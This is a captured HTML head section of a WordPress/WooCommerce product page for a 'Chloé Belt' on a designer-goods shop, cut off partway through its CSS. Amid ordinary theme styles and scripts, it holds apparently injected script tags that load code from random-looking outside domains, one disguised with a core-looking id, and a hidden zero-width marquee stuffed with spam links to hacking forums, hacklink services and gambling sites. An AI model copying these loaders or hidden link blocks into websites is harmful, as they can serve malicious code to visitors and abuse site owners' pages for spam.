

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/chloe-belt-2/
body_size: 31618
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Chloé Belt &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Chloé Belt Comments Feed" href="https://designers-discreet.ru/product/chloe-belt-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fchloe-belt-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fchloe-belt-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769466144" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769466144" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/30046" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/chloe-belt-2/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=30046' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.wrightwayhyundai.com" title="matadorbet">matadorbet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygifta.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://emsphotoadventures.com/" title="marsbahis">marsbahis</a><a href="https://sbotrj.org.br/" title="betnano">betnano</a><a href="https://evothailand.co/" title="vdcasino">vdcasino</a><a href="https://euresurs.ba/" title="matbet">matbet</a><a href="https://www.codedwebmaster.com/" title="casibom">casibom</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.camci.net/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://cjp.org.in/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://cuahang32.com/" title="betsat">betsat</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://allenbuildinstruments.com/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://popular.pe/" title="matbet">matbet</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
